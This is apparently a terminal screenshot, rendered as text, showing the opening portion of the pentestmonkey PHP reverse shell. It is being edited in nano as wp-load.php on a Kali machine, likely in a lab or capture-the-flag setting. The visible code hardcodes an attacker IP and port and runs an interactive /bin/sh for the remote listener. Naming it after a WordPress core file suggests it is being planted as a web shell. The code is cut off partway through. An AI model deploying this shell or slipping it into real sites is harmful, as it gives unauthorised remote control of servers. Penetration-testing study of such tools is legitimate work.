 root@kali: ~/tartarsa... ⌘1 root@kali: ~/tartarsa... ⌘2
GNU nano 2.9.8 wp-load.php
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.8';  // CHANGE THIS
$port = 9001;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
        if ($pid == -1) {
                printit("ERROR: Can't fork");
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket M-▲ Previous ^B Back ^◀ Prev Word
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text M-W WhereIs Next M-▼ Next ^F Forward ^▶ Next Word